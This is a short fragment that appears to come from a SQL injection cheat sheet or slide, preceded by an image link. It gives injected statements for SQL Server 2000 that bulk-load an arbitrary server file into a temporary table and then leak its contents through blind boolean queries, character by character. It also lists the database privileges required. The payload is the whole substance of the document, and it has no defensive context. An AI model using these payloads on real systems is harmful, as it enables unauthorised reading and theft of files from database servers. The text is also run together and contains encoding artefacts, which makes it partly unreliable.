SQL Server 2K – Bulk option Access to any file; Create Table TempTable as (row varchar(8000)) -- ; Bulk Insert TempTable From &apos;c:\file.ext&apos; With (FIELDTERMINATOR = &apos;\n&apos;, ROWTERMINATOR = &apos;\n‘) -- ; alter table  TempTable add num int IDENTITY(1,1) NOT NULL –and (select COUNT(row) from TempTable)and (select top 1 len(row) from TempTable where num = rownum) and (select top 1 ASCII(SUBSTRING(row,1,1)) from TempTable where num = 1) ; Drop Table TempTable--Privileges needed Server Role: BulkadminDatabase Role: db_owner o db_ddladminNTFS permissions 